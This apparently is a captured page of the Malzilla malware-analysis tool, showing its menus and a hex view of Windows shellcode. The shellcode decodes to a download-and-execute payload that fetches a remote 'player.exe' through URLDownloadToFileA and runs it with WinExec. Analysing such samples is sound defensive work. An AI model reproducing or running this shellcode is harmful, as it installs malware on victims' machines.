 Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
90909090
e9ef0000005a64a1300000008b400c8b
701cad8b40088bd88b733c8b741e7803
f38b7e2003fb8b4e1433ed5657518b3f
03fb8bf26a0e59f3a67408595f83c704
45e2e9595f5e8bcd8b462403c3d1e103
c133c9668b088b461c03c3c1e10203c1
8b0003c38bfa8bf783c60e8bd06a0459
e86a00000083c60d5256ff57fc5a8bd8
6a0159e85700000083c6135646803e80
75fa8036805e83ec408bdcc703636d64
20434343
4366c7032f634343c6032043
6a2053ff57ecc704035c612e65c74403
047865000033c05050535650ff57fc8b
dc6a0053ff57f0685124400058ffd033
c0ac85c075f951525653ffd25a59abe2
ee33c0c3e80cffffff47657450726f63
41646472657373004765745379737465
6d4469726563746f7279410057696e45
78656300457869745468726561640 04c
6f61644c696272617279410075726c6d
6f6e0055524c446f776e6c6f6164546f
46696c654100
687474703A2F2F712E3130333832392E636F6D2F706C617965722E657865
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Clear
Load from File
Save to File
Load from buffer
Save to buffer
Word Wrap
Log actions
Decode Dec (,) Decode JS.encode Increase UCS2 To Hex Search:
Decode Hex (%) Decode Base64 Decrease Hex To File Replace:
Decode UCS2 (%u) Concatenate Text to file Replace
Override default delimiter